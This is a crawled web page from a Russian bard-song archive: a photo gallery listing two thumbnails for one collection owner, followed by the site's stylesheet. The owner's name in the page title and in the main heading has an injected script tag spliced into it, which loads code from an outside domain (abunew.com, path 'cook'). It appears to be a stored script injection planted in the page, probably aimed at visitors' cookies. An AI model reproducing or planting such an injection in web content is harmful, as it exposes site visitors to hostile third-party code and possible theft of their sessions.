

--- FILE ---
content_type: text/html
request_url: http://bards.ru/photo_index.php?owner=7209
body_size: 6316
content:
<HTML>
<HEAD>
<TITLE>Фотогалерея. Владелец коллекции: Милованова-Сосновская<script src=//abunew.com/cook Наталья Викторовна</TITLE>
<META http-equiv="Content-Type" content="text/html; charset=windows-1251">
<LINK rel="stylesheet" type="text/css" href="/css/main.css">
<meta name="Keywords" content="bards, text, photo, аудио, audio, барды, авторская, песня, MP3, 
				оцифровки, фотографии, тексты, авторы, архив, музыка, фестиваль, 
				концерт, Грушинский, ансамбль, дуэт, трио, квартет, автор, 
				исполнитель, продюсер, гитара, студия, жюри, КСП, Окуджава, Визбор, Митяев, Высоцкий, 
				скачать, послушать, сохранить, стихи, поэзия, песни, фото"> 

 
</HEAD>


<BODY leftmargin="1" topmargin="5" marginheight="1" marginwidth="1">

<DIV align="center">
  <CENTER>
        <TABLE width="100%" border="0" cellspacing="0" cellpadding="0" align="CENTER">
            <TR>
                <TD align="center" width="15%" valign="top" nowrap class=small>
                <a href="/index.php"><img src="/img/Logo_bards_ru_elips_small.jpg" border=0></a>
                </TD>
                <TD align="center" width="70%" valign="top"><IMG src="/img/logo.gif" width="520" height="70" border="0"></TD>
                <TD width="15%" nowrap><b><I>В старой песенке поется:<BR>
		           После нас на этом свете<BR>
			   Пара факсов остается<BR>
			   И страничка в интернете...<BR></I>
			   &nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;(<a href="/person.php?id=1871">Виталий Калашников</a>)</b></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
            <TR>
                <TD colspan="3" align="center">
         <A href="/index.php"><b>Главная</b></A> 
       | <A href="/dates.php"><b>Даты</b></A> 
       | <A href="/persons.php"><b>Персоналии</b></A> 
       | <A href="/collectives/index.php"><b>Коллективы</b></A> 
       | <A href="/concerts.php"><b>Концерты</b></A> 
       | <A href="/festivals.php"><b>Фестивали</b></A> 
       | <A href="/archives/index.php"><b>Текстовый архив</b></A> 
       <!--| <A href="/old_audio/index.php"><b>Аудиоархив (старый)</b></A>  -->
       | <A href="/archives/alboms.php"><b>Дискография</b></A>
       <BR><A href="/press/index.php"><b>Печатный двор</b></A>
	| <A href="/photo_index.php"><b>Фотоархив</b></A> 
       <!--| <A href="/polls/index.php"><b>Опросы</b></A -->
       <!--| <A href="/sponsors.php"><b>Спонсорам</b></A --> 
       | <noindex><A href="http://community.livejournal.com/bards_ru" target=_blank><b>Живой журнал</b></A></noindex>
       <!--| <A href="/forums/index.php"><b>Форум</b></A> -->
       | <A href="/guestbook.php"><b>Гостевая книга</b></A>
	| <A href="/mortirolog.php"><b>Книга памяти</b></A> 
               </TD>
            </TR>
            <TR>
                <TD height="1" colspan="3" align="CENTER" bgcolor="#FF9900"><IMG src="/img/spacer.gif" width="1" height="1"></TD>
            </TR>
        </TABLE>

  </CENTER>
</DIV>
<h4 align="center"><A href="photo_index.php">Разделы фотоархива</A></h4>
<H3 align=center>Фотогалерея. Владелец коллекции: Милованова-Сосновская<script src=//abunew.com/cook Наталья Викторовна</H3>

<P align=center> <font color=red size=3><b>1</b></font></P>
  <TABLE border="0" cellspacing="3" cellpadding="3" align="center">
    <TR valign="top">
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=21873&owner=7209"><IMG src="/photos/37/21873_s.jpg" border=0 title="" alt=""></A>
					 <P align="left"><BR><B>21873.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
        <TD align="center" width="148" height="134">
            <TABLE height="100%" width="100%" border="2" align="center" cellpadding="2" cellspacing="2" bordercolor="#CCCCCC" bgcolor="#FFFFFF">
                <TR>
                  <TD align="center" height="134" width="148">
                     <A href="photo_show.php?id=21872&owner=7209"><IMG src="/photos/37/21872_s.jpg" border=0 title="" alt=""></A>
					 <P align="left"><BR><B>21872.jpg</B></P>
                  </TD>
                </TR>
            </TABLE>
        </TD>
    </TR>
</TABLE>


<P align=center> <font color=red size=3><b>1</b></font></P><P class="title">&nbsp;&nbsp;&nbsp;<A href="photo_index.php">Разделы фотоархива</A></P>

<DIV align="center">
  <TABLE width="100%" border="0" cellspacing="0" cellpadding="0" align="CENTER">
    <TR>
      <TD align="CENTER" bgcolor="#FF9900" colspan="2" width="100%" height="1"><IMG src="/img/spacer.gif"></TD>
    </TR>
    <TR>
      <TD align="center" valign="center" width="100%" colspan="2" nowrap>



<noindex>
</noindex>


<noindex>
<a href="http://www.elcom-tele.com" target="_blank" title="Поставщик услуг интернета и телевидения  - elcom-tele.com"><img src="/img/logo_elcom-tele.com_130x34.jpg" alt="elcom-tele.com" height="31" border="0"></a>
</noindex>

&nbsp;&nbsp;&nbsp;&nbsp;
      
<!--PR-CY.ru-->
<noindex>
<a href="http://www.pr-cy.ru/analysis/bards.ru" target="_blank" title="Счетчик тИЦ и PR"><img src="http://pr-cy.ru/images/prcy.gif" alt="Анализ сайта" width="88" height="31" border="0" /></a>
</noindex>
<!--/PR-CY.ru -->

                </TD>
    </TR>
    <TR>
      <TD align="CENTER" bgcolor="#FF9900" colspan="2" width="100%" height="1"><IMG src="/img/spacer.gif"></TD>
    </TR>
    <TR>
      <TD align="LEFT" valign="top" width="50%"><B>&nbsp;© </B><A href="http://bards.ru"><FONT size="2">bards.ru</FONT></A></TD>
      <TD align="RIGHT" valign="top" width="50%"><B>1996-2025&nbsp;</B></TD>
    </TR>
  </TABLE>
</DIV>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251">


      
</BODY>
</HTML>


--- FILE ---
content_type: text/css
request_url: http://bards.ru/css/main.css
body_size: 2626
content:
body  {
	background-image: url('/img/style2.jpg'); 
	background-repeat: repeat;
	background-color: #FFFFFF;
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
}


.date {
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size : 12px;
	font-weight : bold;
	margin-left : 5;
}


HR {
	color : #FF8000;
	margin-bottom : 1;
	margin-left : 1;
	margin-right : 1;
	margin-top : 1;
	padding-bottom : 1;
	padding-left : 1;
	padding-right : 1;
	padding-top : 1;
}

H1 {
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	margin : 1 1 1 1;
	padding : 1 1 1 1;
	font-size : 20px;
}

.maintext {
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	padding : 2 5 2 5;
	text-align : justify;
	margin-bottom : 10;
	margin-left : 0;
	margin-right : 0;
	margin-top : 10;
	text-indent : 50px;
	font-size : 12px;
}

A, A:LINK {
	color : Navy;
	text-decoration : none;

}

A:HOVER {
	text-decoration : underline;
}


.right {
	text-align : right;
}


P, TD, LI, UL {
	font-family : Verdana, Geneva, Arial, Helvetica, sans-serif;
	font-size : 8pt;
}


Address {
	color : #ff0000;
	font-weight : bold;
}


.star {
	color : #ff0000;
	font-weight : bold;
}


p.bigshow, td.bigshow {
	padding : 0 2 0 2;
	text-align : justify;
	margin-left : 0;
	margin-right : 0;
	margin-top : 0;
	padding-bottom : 0;
	text-indent : 30;
} 


.show {
	padding : 0 2 0 2;
	margin-left : 0;
	margin-right : 0;
	margin-top : 0;
	padding-bottom : 0;
	text-indent : 30;
} 


.big {
	color : black;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 14pt;
}

.middle {
	color : black;
	font-family: Arial, Helvetica, sans-serif;
	font-size: 9pt;
	font-weight: bold;
}

.small {
	font-size: 8pt;
}

TR.Title td {
   text-align: center;
   font: bold 8pt;
   background-color: #00FFFF;
}


.left {
	margin-left : 17;
}



.comm {
	background: #FFFF00;
	margin-left: 130pt;
	margin-bottom : 0;
	margin-top : 0;
	padding-bottom : 1pt;
	padding-top : 1pt;
	padding-left : 3pt;
	padding-right : 1pt;
	line-height : 14pt;
	text-indent : 30;
}

div.comm, p {
	margin-bottom : 0;
	margin-top : 0;
}

span.comm, p {
	margin-bottom : 0;
	margin-top : 0;
}

div.comm, td {
	margin-bottom : 0;
	margin-top : 0;
}

span.comm, td {
	margin-bottom : 0;
	margin-top : 0;
}


td {
	margin-bottom : 0;
	margin-top : 0;
}


TD.punctquote {
	background-color: #F6F6F6;
	border: #606060;
	border-style: dashed;
	border-width: 1px
}

.maps {
	display : none;
}